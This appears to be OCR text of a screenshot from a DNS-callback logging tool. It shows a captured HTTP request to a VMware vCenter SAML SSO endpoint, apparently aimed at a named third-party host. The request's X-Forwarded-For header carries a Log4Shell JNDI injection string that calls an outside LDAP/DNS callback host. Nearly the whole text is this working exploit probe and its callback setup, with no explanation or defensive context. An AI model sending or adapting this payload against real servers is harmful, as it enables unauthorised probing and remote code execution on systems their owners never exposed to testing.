 Domains
dns.1433.eu.org.
subdomain:29300221.dns.1433.eu.o
token:sh5m1rd5yjqv
Get Sub Domain
Get Results
Test
Results
Turn on to auto refresh results.
# Record
44 29300221.dns.1433.eu.org.
GET /websso/SAML2/SSO/vsphere.local?SAMLRequest= HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101
Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://vc.omarino.de/
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: ${jndi:ldap://29300221.dns.1433.eu.org.}
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site